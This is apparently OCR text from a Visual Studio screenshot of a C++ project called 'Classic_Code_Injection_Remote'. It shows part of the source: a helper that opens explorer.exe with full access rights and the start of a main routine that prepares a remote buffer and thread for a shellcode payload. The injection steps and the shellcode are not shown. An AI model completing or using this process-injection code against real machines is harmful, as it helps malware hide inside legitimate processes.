 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Classic_Code_Injection_Remote Sign in
Debug x64 Local Windows Debugger Live Share
Toolbox
Source.cpp
Classic_Code_Injection_Remote (Global Scope) main(int argc, char * argv[])
290
291 unsigned int sc_len = sizeof(sc);
292
293 HANDLE GetProcessHandleByName(const std::wstring& processName) {
294 HANDLE hProcess = nullptr;
295 PROCESSENTRY32W pe32;
296 pe32.dwSize = sizeof(PROCESSENTRY32W);
297
298 auto snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
299 if (snapshot == INVALID_HANDLE_VALUE) return nullptr;
300
301 if (Process32FirstW(snapshot, &pe32)) {
302 do {
303 if (processName == pe32.szExeFile) {
304 hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pe32.th32ProcessID);
305 break;
306 }
307 } while (Process32NextW(snapshot, &pe32));
308 }
309
310 CloseHandle(snapshot);
311 return hProcess;
312 }
313
314 int main(int argc, char* argv[]) {
315 HANDLE hthread; // remote thread handle
316 HANDLE handle; // process handle
317 LPVOID my_sc_mem; // pointer to remote buffer for payload
318 DWORD oldprotect = 0;
319
320 std::wstring pName = L"explorer.exe"; // Note the 'L' prefix for wide strings
321 HANDLE hProcess = GetProcessHandleByName(pName);
322
323 if (hProcess) {
110 % 0 2 Ln: 347 Ch: 2 TABS CRLF
Output
Show output from:
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Classic_Code_Injection_Remote' (1 of 1 project)
Classic_Code_Injection_Remote
References
External Dependencies
Header Files
Resource Files
Source Files
Source.cpp
Properties